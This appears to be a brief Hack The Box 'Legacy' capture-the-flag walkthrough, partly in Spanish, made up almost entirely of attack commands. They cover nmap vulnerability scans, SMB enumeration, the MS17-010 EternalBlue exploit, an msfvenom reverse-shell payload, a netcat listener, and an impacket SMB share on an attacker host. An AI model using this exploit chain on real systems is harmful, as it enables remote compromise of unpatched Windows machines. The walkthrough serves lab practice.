Legacy
HTB Windows
echo “10.129.139.35 legacy.htb” | sudo tee -a /etc/hosts

nmap -A -p- -oA output 10.129.139.35 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA valentine 10.129.139.35
nmap -sU -O -p- -oA valentine-udp 10.129.139.35
smbmap -H 10.129.139.35 ls /usr/share/nmap/scripts/ | grep smb | grep vuln nmap —script smb-vuln* -p 445 -oA nmap/smb_vulns 10.129.139.35 La maquina de windows esta corriendo SMBv1. Bajamos el script de CVE-2017–0143 (MS17–010).
git clone https://github.com/helviojunior/MS17-010.git

msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=1111 -f exe > eternalblue.exe
python send_and_execute.py 10.129.139.35 /home/kali/Desktop/boxes/eternalblue.exe

nc -lvnp 4444
locate smbserver.py
sudo /usr/share/doc/python-impacket/examples/smbserver.py temp /usr/share/windows-binaries/

Verificamos si todo se ejecuto correctamente logrando accesar la seccion de SMB

C:\WINDOWS\system32> \10.10.14.115\temp\whoami.exe